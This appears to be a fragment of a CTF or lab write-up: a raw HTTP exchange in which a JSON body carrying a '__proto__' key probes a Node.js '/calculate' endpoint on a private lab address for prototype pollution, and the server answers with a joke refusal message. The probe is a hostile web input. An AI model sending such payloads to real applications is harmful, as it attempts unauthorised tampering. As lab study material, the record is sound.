 POST /calculate HTTP/1.1
Host: 192.168.33.130:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:3000/
Content-Type: application/json
Origin: http://127.0.0.1:3000
Content-Length: 47
Connection: close
{"__proto__":{},"expression":"MoreThan15Bytes"}
HTTP/1.1 201 Created
X-DNS-Prefetch-Control: off
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Date: Fri, 25 Oct 2019 06:03:01 GMT
Connection: close
Content-Length: 47
That's classified information. - Asahina Mikuru
合天智汇